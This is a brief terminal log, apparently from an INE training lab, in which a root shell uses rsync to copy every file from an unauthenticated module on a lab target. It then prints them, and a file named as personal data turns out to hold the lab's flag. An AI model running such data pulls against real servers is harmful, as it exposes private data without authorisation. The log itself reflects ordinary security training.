 ┌──(root㉿INE)-[~]
└─# rsync -av rsync://target1.ine.local/backupwscohen/ .
receiving incremental file list
./
TPSData.txt
office_staff.vhd
pii_data.xlsx
sent 84 bytes  received 341 bytes  850.00 bytes/sec
total size is 84  speedup is 0.20
┌──(root㉿INE)-[~]
└─# ls
Desktop  Documents  Downloads  Music  office_staff.vhd  Pictures  pii_data.xlsx  Public  Templates  thinclient_drives  TPSData.txt  Videos
┌──(root㉿INE)-[~]
└─# cat TPSData.txt
Sample data for TPS
┌──(root㉿INE)-[~]
└─# cat office_staff.vhd
Sample office staff data
┌──(root㉿INE)-[~]
└─# cat pii_data.xlsx
FLAG2_5a5aba0567f94666a2a900de06639bd6